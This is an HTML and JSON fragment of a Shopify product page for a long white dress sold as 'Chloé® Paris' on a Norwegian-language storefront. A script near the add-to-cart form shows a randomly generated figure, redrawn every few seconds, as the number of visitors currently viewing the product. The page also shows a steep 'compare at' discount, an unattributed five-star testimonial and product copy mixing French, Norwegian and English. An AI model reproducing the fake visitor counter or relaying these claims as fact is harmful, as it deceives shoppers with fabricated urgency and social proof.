      [{"id":45122789802206,"title":"Blanc \/ 2XS","option1":"Blanc","option2":"2XS","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":41289379872990,"product_id":8389021303006,"position":1,"created_at":"2024-06-05T11:05:48+02:00","updated_at":"2024-06-05T11:05:48+02:00","alt":"Robe longue Moniqua - Blanc - Chloé® Paris","width":720,"height":1280,"src":"\/\/beryleo.com\/cdn\/shop\/files\/robe-longue-moniqua-blanc-beryleo-929.webp?v=1717578348","variant_ids":[45122789802206,45122789834974,45122789867742,45122789900510,45122789933278,45122789966046,45122789998814,45122790031582,45122790064350]},"available":true,"name":"Morgenkåpe Moniqua - Blanc - Blanc \/ 2XS","public_title":"Blanc \/ 2XS","options":["Blanc","2XS"],"price":3499,"weight":0,"compare_at_price":11599,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Robe longue Moniqua - Blanc - Chloé® Paris","id":33955074310366,"position":1,"preview_image":{"aspect_ratio":0.563,"height":1280,"width":720,"src":"\/\/beryleo.com\/cdn\/shop\/files\/robe-longue-moniqua-blanc-beryleo-929.webp?v=1717578348"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45122789834974,"title":"Blanc \/ XS","option1":"Blanc","option2":"XS","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":41289379872990,"product_id":8389021303006,"position":1,"created_at":"2024-06-05T11:05:48+02:00","updated_at":"2024-06-05T11:05:48+02:00","alt":"Robe longue Moniqua - Blanc - Chloé® Paris","width":720,"height":1280,"src":"\/\/beryleo.com\/cdn\/shop\/files\/robe-longue-moniqua-blanc-beryleo-929.webp?v=1717578348","variant_ids":[45122789802206,45122789834974,45122789867742,45122789900510,45122789933278,45122789966046,45122789998814,45122790031582,45122790064350]},"available":true,"name":"Morgenkåpe Moniqua - Blanc - Blanc \/ XS","public_title":"Blanc \/ XS","options":["Blanc","XS"],"price":3499,"weight":0,"compare_at_price":11599,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Robe longue Moniqua - Blanc - Chloé® Paris","id":33955074310366,"position":1,"preview_image":{"aspect_ratio":0.563,"height":1280,"width":720,"src":"\/\/beryleo.com\/cdn\/shop\/files\/robe-longue-moniqua-blanc-beryleo-929.webp?v=1717578348"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45122789867742,"title":"Blanc \/ S","option1":"Blanc","option2":"S","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":41289379872990,"product_id":8389021303006,"position":1,"created_at":"2024-06-05T11:05:48+02:00","updated_at":"2024-06-05T11:05:48+02:00","alt":"Robe longue Moniqua - Blanc - Chloé® Paris","width":720,"height":1280,"src":"\/\/beryleo.com\/cdn\/shop\/files\/robe-longue-moniqua-blanc-beryleo-929.webp?v=1717578348","variant_ids":[45122789802206,45122789834974,45122789867742,45122789900510,45122789933278,45122789966046,45122789998814,45122790031582,45122790064350]},"available":true,"name":"Morgenkåpe Moniqua - Blanc - Blanc \/ S","public_title":"Blanc \/ S","options":["Blanc","S"],"price":3499,"weight":0,"compare_at_price":11599,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Robe longue Moniqua - Blanc - Chloé® Paris","id":33955074310366,"position":1,"preview_image":{"aspect_ratio":0.563,"height":1280,"width":720,"src":"\/\/beryleo.com\/cdn\/shop\/files\/robe-longue-moniqua-blanc-beryleo-929.webp?v=1717578348"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45122789900510,"title":"Blanc \/ M","option1":"Blanc","option2":"M","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":41289379872990,"product_id":8389021303006,"position":1,"created_at":"2024-06-05T11:05:48+02:00","updated_at":"2024-06-05T11:05:48+02:00","alt":"Robe longue Moniqua - Blanc - Chloé® Paris","width":720,"height":1280,"src":"\/\/beryleo.com\/cdn\/shop\/files\/robe-longue-moniqua-blanc-beryleo-929.webp?v=1717578348","variant_ids":[45122789802206,45122789834974,45122789867742,45122789900510,45122789933278,45122789966046,45122789998814,45122790031582,45122790064350]},"available":true,"name":"Morgenkåpe Moniqua - Blanc - Blanc \/ M","public_title":"Blanc \/ M","options":["Blanc","M"],"price":3499,"weight":0,"compare_at_price":11599,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Robe longue Moniqua - Blanc - Chloé® Paris","id":33955074310366,"position":1,"preview_image":{"aspect_ratio":0.563,"height":1280,"width":720,"src":"\/\/beryleo.com\/cdn\/shop\/files\/robe-longue-moniqua-blanc-beryleo-929.webp?v=1717578348"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45122789933278,"title":"Blanc \/ L","option1":"Blanc","option2":"L","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":41289379872990,"product_id":8389021303006,"position":1,"created_at":"2024-06-05T11:05:48+02:00","updated_at":"2024-06-05T11:05:48+02:00","alt":"Robe longue Moniqua - Blanc - Chloé® Paris","width":720,"height":1280,"src":"\/\/beryleo.com\/cdn\/shop\/files\/robe-longue-moniqua-blanc-beryleo-929.webp?v=1717578348","variant_ids":[45122789802206,45122789834974,45122789867742,45122789900510,45122789933278,45122789966046,45122789998814,45122790031582,45122790064350]},"available":true,"name":"Morgenkåpe Moniqua - Blanc - Blanc \/ L","public_title":"Blanc \/ L","options":["Blanc","L"],"price":3499,"weight":0,"compare_at_price":11599,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Robe longue Moniqua - Blanc - Chloé® Paris","id":33955074310366,"position":1,"preview_image":{"aspect_ratio":0.563,"height":1280,"width":720,"src":"\/\/beryleo.com\/cdn\/shop\/files\/robe-longue-moniqua-blanc-beryleo-929.webp?v=1717578348"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45122789966046,"title":"Blanc \/ XL","option1":"Blanc","option2":"XL","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":41289379872990,"product_id":8389021303006,"position":1,"created_at":"2024-06-05T11:05:48+02:00","updated_at":"2024-06-05T11:05:48+02:00","alt":"Robe longue Moniqua - Blanc - Chloé® Paris","width":720,"height":1280,"src":"\/\/beryleo.com\/cdn\/shop\/files\/robe-longue-moniqua-blanc-beryleo-929.webp?v=1717578348","variant_ids":[45122789802206,45122789834974,45122789867742,45122789900510,45122789933278,45122789966046,45122789998814,45122790031582,45122790064350]},"available":true,"name":"Morgenkåpe Moniqua - Blanc - Blanc \/ XL","public_title":"Blanc \/ XL","options":["Blanc","XL"],"price":3499,"weight":0,"compare_at_price":11599,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Robe longue Moniqua - Blanc - Chloé® Paris","id":33955074310366,"position":1,"preview_image":{"aspect_ratio":0.563,"height":1280,"width":720,"src":"\/\/beryleo.com\/cdn\/shop\/files\/robe-longue-moniqua-blanc-beryleo-929.webp?v=1717578348"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45122789998814,"title":"Blanc \/ 2XL","option1":"Blanc","option2":"2XL","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":41289379872990,"product_id":8389021303006,"position":1,"created_at":"2024-06-05T11:05:48+02:00","updated_at":"2024-06-05T11:05:48+02:00","alt":"Robe longue Moniqua - Blanc - Chloé® Paris","width":720,"height":1280,"src":"\/\/beryleo.com\/cdn\/shop\/files\/robe-longue-moniqua-blanc-beryleo-929.webp?v=1717578348","variant_ids":[45122789802206,45122789834974,45122789867742,45122789900510,45122789933278,45122789966046,45122789998814,45122790031582,45122790064350]},"available":true,"name":"Morgenkåpe Moniqua - Blanc - Blanc \/ 2XL","public_title":"Blanc \/ 2XL","options":["Blanc","2XL"],"price":3499,"weight":0,"compare_at_price":11599,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Robe longue Moniqua - Blanc - Chloé® Paris","id":33955074310366,"position":1,"preview_image":{"aspect_ratio":0.563,"height":1280,"width":720,"src":"\/\/beryleo.com\/cdn\/shop\/files\/robe-longue-moniqua-blanc-beryleo-929.webp?v=1717578348"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45122790031582,"title":"Blanc \/ 3XL","option1":"Blanc","option2":"3XL","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":41289379872990,"product_id":8389021303006,"position":1,"created_at":"2024-06-05T11:05:48+02:00","updated_at":"2024-06-05T11:05:48+02:00","alt":"Robe longue Moniqua - Blanc - Chloé® Paris","width":720,"height":1280,"src":"\/\/beryleo.com\/cdn\/shop\/files\/robe-longue-moniqua-blanc-beryleo-929.webp?v=1717578348","variant_ids":[45122789802206,45122789834974,45122789867742,45122789900510,45122789933278,45122789966046,45122789998814,45122790031582,45122790064350]},"available":true,"name":"Morgenkåpe Moniqua - Blanc - Blanc \/ 3XL","public_title":"Blanc \/ 3XL","options":["Blanc","3XL"],"price":3499,"weight":0,"compare_at_price":11599,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Robe longue Moniqua - Blanc - Chloé® Paris","id":33955074310366,"position":1,"preview_image":{"aspect_ratio":0.563,"height":1280,"width":720,"src":"\/\/beryleo.com\/cdn\/shop\/files\/robe-longue-moniqua-blanc-beryleo-929.webp?v=1717578348"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45122790064350,"title":"Blanc \/ 4XL","option1":"Blanc","option2":"4XL","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":41289379872990,"product_id":8389021303006,"position":1,"created_at":"2024-06-05T11:05:48+02:00","updated_at":"2024-06-05T11:05:48+02:00","alt":"Robe longue Moniqua - Blanc - Chloé® Paris","width":720,"height":1280,"src":"\/\/beryleo.com\/cdn\/shop\/files\/robe-longue-moniqua-blanc-beryleo-929.webp?v=1717578348","variant_ids":[45122789802206,45122789834974,45122789867742,45122789900510,45122789933278,45122789966046,45122789998814,45122790031582,45122790064350]},"available":true,"name":"Morgenkåpe Moniqua - Blanc - Blanc \/ 4XL","public_title":"Blanc \/ 4XL","options":["Blanc","4XL"],"price":3499,"weight":0,"compare_at_price":11599,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Robe longue Moniqua - Blanc - Chloé® Paris","id":33955074310366,"position":1,"preview_image":{"aspect_ratio":0.563,"height":1280,"width":720,"src":"\/\/beryleo.com\/cdn\/shop\/files\/robe-longue-moniqua-blanc-beryleo-929.webp?v=1717578348"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript class="product-form__noscript-wrapper-template--24796481257852__main">
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--24796481257852__main">Produktvarianter</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24796481257852__main"
        class="select__select"
        form="product-form-template--24796481257852__main"
      ><option
            
              selected="selected"
            
            
            value="45122789802206"
          >Blanc / 2XS - 34,99 kr</option><option
            
            
            value="45122789834974"
          >Blanc / XS - 34,99 kr</option><option
            
            
            value="45122789867742"
          >Blanc / S - 34,99 kr</option><option
            
            
            value="45122789900510"
          >Blanc / M - 34,99 kr</option><option
            
            
            value="45122789933278"
          >Blanc / L - 34,99 kr</option><option
            
            
            value="45122789966046"
          >Blanc / XL - 34,99 kr</option><option
            
            
            value="45122789998814"
          >Blanc / 2XL - 34,99 kr</option><option
            
            
            value="45122790031582"
          >Blanc / 3XL - 34,99 kr</option><option
            
            
            value="45122790064350"
          >Blanc / 4XL - 34,99 kr</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<div ><product-form
      class="product-form"
      data-hide-errors="false"
      data-section-id="template--24796481257852__main"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--24796481257852__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
          type="hidden"
          name="id"
          value="45122789802206"
          
          class="product-variant-id"
        ><div class="product-form__buttons"><button
            id="ProductSubmitButton-template--24796481257852__main"
            type="submit"
            name="add"
            class="product-form__submit button button--full-width button--primary"
            
          >
            <span>Legg i handlekurv
</span>

<link href="//beryleo.com/cdn/shop/t/21/assets/component-loading-spinner.css?v=116724955567955766481744866186" rel="stylesheet" type="text/css" media="all" />

<div class="loading__spinner hidden">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
</button></div><input type="hidden" name="product-id" value="8389021303006" /><input type="hidden" name="section-id" value="template--24796481257852__main" /></form></product-form><link href="//beryleo.com/cdn/shop/t/21/assets/component-pickup-availability.css?v=34645222959864780961744866186" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="45122789802206"
      data-has-only-default-variant="false"
      data-product-page-color-scheme="gradient color-scheme-1"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Kunne ikke laste inn tilgjengelighet for henting</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Forfriske
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//beryleo.com/cdn/shop/t/21/assets/pickup-availability.js?v=66138958121968076331744866187" defer="defer"></script></div>
<div class="main-gurentee-text">
    <img src="https://cdn.shopify.com/s/files/1/0656/0992/4856/files/eyeslittle2.svg?v=1663074357" alt="Bekijkers">
    <span class="getviditors"> </span>&nbsp;besøkende ser dette produktet
</div>
<style>
.main-gurentee-text {
    font-size: 17px;
    display: flex;
    align-items: center;
    position: relative;
    /* top: -15px; */
    margin: 5px !important;
}

    .main-gurentee-text img {
        width: 15px;
        margin-right: 5px;
        display: block;
        margin-top: -8px;
    }
span.getviditors {
    font-weight: bold;
}

</style>
<script>
    function generateRandomNumber() {
        var randomNumber = Math.floor(Math.random() * (70 - 40 + 1)) + 40;
        console.log(randomNumber);
        document.querySelector('.getviditors').innerHTML = randomNumber;
        setTimeout(generateRandomNumber, 4500);
    }

    // Call the function to start generating random numbers
    generateRandomNumber();

</script>
<div class="custom-container">
        <div class="box">
          <div class="image">
            <img src="https://cdn.shopify.com/s/files/1/0786/9274/5551/files/Ontwerp_zonder_titel_353.png?v=1705361330">
          </div>
          <div class="detail">
            <ul>
              <li><img src="https://cdn.shopify.com/s/files/1/0569/8702/5487/files/Trustpilot-Symbol.png?v=1706949646"></li>
              <li><img src="https://cdn.shopify.com/s/files/1/0569/8702/5487/files/Trustpilot-Symbol.png?v=1706949646"></li>
              <li><img src="https://cdn.shopify.com/s/files/1/0569/8702/5487/files/Trustpilot-Symbol.png?v=1706949646"></li>
              <li><img src="https://cdn.shopify.com/s/files/1/0569/8702/5487/files/Trustpilot-Symbol.png?v=1706949646"></li>
              <li><img src="https://cdn.shopify.com/s/files/1/0569/8702/5487/files/Trustpilot-Symbol.png?v=1706949646"></li>
            </ul>
            <p>“ Som en lojal kunde kan jeg bare anbefale denne butikken. Jeg har alltid vært imponert over det store utvalget, den høye kvaliteten på produktene, den utmerkede kundeservicen og den raske leveringen. Jeg kommer definitivt til å fortsette å handle der. “</p>
            <h4> <img src="https://cdn.shopify.com/s/files/1/0443/4463/9641/files/Screenshot_from_2023-10-16_22-02-08.png?v=1697475772"> Sanne K.</h4>
          </div>
        </div>
      </div>
<style>
.custom-container {
    max-width: 700px;
    margin: 20px auto;
}
.custom-container .box {
    display: flex;
    align-items: center;
    gap: 20px;
    border: solid 1px #ccc;
    border-radius: 10px;
}
.custom-container .box .image {
    width: 130px;
}
.custom-container .box .image img {
    height: 100px;
    width: 130px;
    object-fit: contain;
    border-radius: 100%;
}
.custom-container .box .detail {
    width: calc(100% - 150px);
    text-align: left;
}
.custom-container .box .detail ul {
    margin: 0;
    padding: 0;
}
.custom-container .box .detail ul li {
    list-style: none;
    display: inline-block;
}
.custom-container .box .detail ul li img {
    height: 15px;
    object-fit: contain;
}
.custom-container .box .detail p {
    font-size: 20px;
    line-height: 100%;
    margin: 0 0 20px;
}
.custom-container .box .detail h4 {
    font-style: italic;
}
.custom-container .box .detail h4 img {
    height: 15px;
}

</style>
<div class="product__description rte quick-add-hidden" >
                  <h2 style="text-align: center;"> <b>L'ÉLÉGANCE SANS LIMITES</b>
</h2>

<div style="text-align: center;"><b></b></div>

 <div style="text-align: center;">
<span style="font-weight: 400;" data-mce-style="font-weight: 400;">Découvrez l'essence de l'élégance et de l'authenticité dans notre collection de mode féminine. Chaque vêtement est conçu pour mettre en valeur votre beauté naturelle et renforcer votre confiance en vous. Nos matières de haute qualité offrent confort and durabilité, tandis que des details and des finitions soigneusement sélectionnés ajoutent une touche de sofistication à votre style. Avec nos vêtements, vous vous sentirez prête à vous démarquer og à exprimer votre style unique.</span> </div>

<div style="text-align: center;"><span style="font-weight: 400;" data-mce-style="font-weight: 400;"></span></div>

<div style="text-align: left;"> <span style="font-weight: 400;" data-mce-style="font-weight: 400;"><strong>Detaljer</strong></span> </div>

<div style="text-align: left;"><span style="font-weight: 400;" data-mce-style="font-weight: 400;"></span></div>

<div style="text-align: left;">

<p> - Longueur maxi</p>

<p> - Col licou avec lien justerbar</p>

<p> - Tissu en toile de fromage</p>

<p> - Dos ouvert avec bande élastique</p>

<p> - Modell à pinces</p>

<p> - Doublé </p>


</div>

<div style="text-align: center;"></div>
                </div><a href="/products/robe-longue-moniqua-blanc" class="link product__view-details animate-arrow">
          Se alle detaljer
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24796481257852__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog color-scheme-1 gradient"
    role="dialog"
    aria-label="Mediegalleri"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24796481257852__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Lukke"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-scheme-1 gradient"
      role="document"
      aria-label="Mediegalleri"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-929.webp?v=1717578348&width=550 550w,//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-929.webp?v=1717578348 720w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-929.webp?v=1717578348&width=1445"
    alt="Robe longue Moniqua - Blanc - Chloé® Paris"
    loading="lazy"
    width="1100"
    height="1956"
    data-media-id="33955074310366"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-924.webp?v=1717578352&width=550 550w,//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-924.webp?v=1717578352 750w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-924.webp?v=1717578352&width=1445"
    alt="Robe longue Moniqua - Blanc - Chloé® Paris"
    loading="lazy"
    width="1100"
    height="1956"
    data-media-id="33955074998494"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-103.webp?v=1717578356&width=550 550w,//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-103.webp?v=1717578356 750w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-103.webp?v=1717578356&width=1445"
    alt="Robe longue Moniqua - Blanc - Chloé® Paris"
    loading="lazy"
    width="1100"
    height="1956"
    data-media-id="33955075752158"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-790.webp?v=1717578359&width=550 550w,//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-790.webp?v=1717578359 750w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-790.webp?v=1717578359&width=1445"
    alt="Robe longue Moniqua - Blanc - Chloé® Paris"
    loading="lazy"
    width="1100"
    height="1956"
    data-media-id="33955075915998"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-678.webp?v=1717578363&width=550 550w,//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-678.webp?v=1717578363 720w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-678.webp?v=1717578363&width=1445"
    alt="Robe longue Moniqua - Blanc - Chloé® Paris"
    loading="lazy"
    width="1100"
    height="1956"
    data-media-id="33955076473054"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-609.webp?v=1717578367&width=550 550w,//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-609.webp?v=1717578367 720w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-609.webp?v=1717578367&width=1445"
    alt="Robe longue Moniqua - Blanc - Chloé® Paris"
    loading="lazy"
    width="1100"
    height="1956"
    data-media-id="33955076866270"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-133.webp?v=1717578370&width=550 550w,//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-133.webp?v=1717578370 576w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-133.webp?v=1717578370&width=1445"
    alt="Robe longue Moniqua - Blanc - Chloé® Paris"
    loading="lazy"
    width="1100"
    height="1956"
    data-media-id="33955077849310"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-686.webp?v=1717578374&width=550 550w,//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-686.webp?v=1717578374 720w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-686.webp?v=1717578374&width=1445"
    alt="Robe longue Moniqua - Blanc - Chloé® Paris"
    loading="lazy"
    width="1100"
    height="1956"
    data-media-id="33955078406366"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-837.webp?v=1717578377&width=550 550w,//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-837.webp?v=1717578377 720w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-837.webp?v=1717578377&width=1445"
    alt="Robe longue Moniqua - Blanc - Chloé® Paris"
    loading="lazy"
    width="1100"
    height="1956"
    data-media-id="33955078537438"
  ></div>
  </div>
</product-modal>


  
<script src="//beryleo.com/cdn/shop/t/21/assets/product-modal.js?v=116616134454508949461744866187" defer="defer"></script>
    <script src="//beryleo.com/cdn/shop/t/21/assets/media-gallery.js?v=96661908581229995091744866187" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24796481257852__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantPicker = document.querySelector('variant-selects[data-section="template--24796481257852__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24796481257852__main'
      ).textContent;
      variantPicker.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24796481257852__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Morgenkåpe Moniqua - Blanc",
      "url": "https:\/\/beryleo.com\/products\/robe-longue-moniqua-blanc",
      "image": [
          "https:\/\/beryleo.com\/cdn\/shop\/files\/robe-longue-moniqua-blanc-beryleo-929.webp?v=1717578348\u0026width=1920"
        ],
      "description": " L'ÉLÉGANCE SANS LIMITES\n\n\n\n\n \nDécouvrez l'essence de l'élégance et de l'authenticité dans notre collection de mode féminine. Chaque vêtement est conçu pour mettre en valeur votre beauté naturelle et renforcer votre confiance en vous. Nos matières de haute qualité offrent confort and durabilité, tandis que des details and des finitions soigneusement sélectionnés ajoutent une touche de sofistication à votre style. Avec nos vêtements, vous vous sentirez prête à vous démarquer og à exprimer votre style unique. \n\n\n\n Detaljer \n\n\n\n\n\n - Longueur maxi\n\n - Col licou avec lien justerbar\n\n - Tissu en toile de fromage\n\n - Dos ouvert avec bande élastique\n\n - Modell à pinces\n\n - Doublé \n\n\n\n\n",
      
      "brand": {
        "@type": "Brand",
        "name": "Chloé® Paris"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/beryleo.com\/products\/robe-longue-moniqua-blanc?variant=45122789802206"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/beryleo.com\/products\/robe-longue-moniqua-blanc?variant=45122789834974"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/beryleo.com\/products\/robe-longue-moniqua-blanc?variant=45122789867742"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/beryleo.com\/products\/robe-longue-moniqua-blanc?variant=45122789900510"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/beryleo.com\/products\/robe-longue-moniqua-blanc?variant=45122789933278"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 34.99,
